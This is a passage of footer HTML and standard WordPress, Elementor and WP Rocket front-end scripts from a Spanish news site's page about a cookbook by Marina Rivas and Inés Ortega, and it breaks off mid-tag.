<img loading="lazy" width="300" height="139" src="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer-300x139.png" alt="logo Diario Más Noticias blanco" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer-300x139.png 300w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer.png 500w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
								</a>
															</div>
				<div class="elementor-element elementor-element-d32c386 e-grid-align-left e-grid-align-mobile-center elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d32c386" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-92df972" href="https://www.facebook.com/digitalmasnoticias" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7bff908" href="https://www.instagram.com/digitalmasnoticias/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-95a9ef2" href="https://twitter.com/Msnoticias6?fbclid=IwAR2z3VQ7Q0xTuK7-eBQEFil3XVVtvHDA8GFd3l5evY-gE4RPE5wKZuwUj6I" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-efec33d" href="https://www.youtube.com/channel/UCGAX_7_9uEInnTszGk7DWRg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				<div class="elementor-element elementor-element-1eed950 elementor-nav-menu--dropdown-none elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="1eed950" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1eed950" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10366"><a rel="privacy-policy" href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1eed950" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link" tabindex="-1">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link" tabindex="-1">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10366"><a rel="privacy-policy" href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link" tabindex="-1">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link" tabindex="-1">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-758a7c2 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-nav-menu" data-id="758a7c2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-758a7c2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10366"><a rel="privacy-policy" href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-758a7c2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link" tabindex="-1">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link" tabindex="-1">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10366"><a rel="privacy-policy" href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link" tabindex="-1">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link" tabindex="-1">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
        <script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(document).ready(function($){
            $("#submit").click(function(e) {
                if (!$('.privacyBox').prop('checked')) {
                    e.preventDefault();
                    alert('Debes aceptar nuestra política de privacidad marcando la casilla.');
                    return false;
                }
            });
        });
        });</script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
						<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://diariomasnoticias.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.14" id="astra-theme-js-js" data-rocket-defer defer></script>
<script id="wp-postviews-cache-js-extra">
var viewsCacheL10n = {"admin_ajax_url":"https://diariomasnoticias.com/wp-admin/admin-ajax.php","nonce":"9eb0968374","post_id":"9983"};
//# sourceURL=wp-postviews-cache-js-extra
</script>
<script data-minify="1" src="https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1765441922" id="wp-postviews-cache-js" data-rocket-defer defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://diariomasnoticias.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/diariomasnoticias.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/diariomasnoticias.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/diariomasnoticias.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1b4c7a2f8b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9983,"title":"Diario%20M%C3%A1s%20Noticias%20-%20NUESTROS%20MEN%C3%9AS.%20EL%20NUEVO%20LIBRO%20DE%20MARINA%20RIVAS%20E%20IN%C3%89S%20ORTEGA","excerpt":"","featuredImage":"https:\/\/diariomasnoticias.com\/wp-content\/uploads\/2021\/12\/Ines-Ortega-y-Marina-Rivas.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://diariomasnoticias.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/diariomasnoticias.com\/wp-admin\/admin-ajax.php","nonce":"65c8943a82","urls":{"assets":"https:\/\/diariomasnoticias.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/diariomasnoticias.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/diariomasnoticias.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://diariomasnoticias.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/diariomasnoticias.com\/wp-admin\/admin-ajax.php","nonce":"cc7e510edb","url":"https:\/\/diariomasnoticias.com\/nuestros-menus-el-nuevo-libro-de-marina-rivas-e-ines-ortega","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" 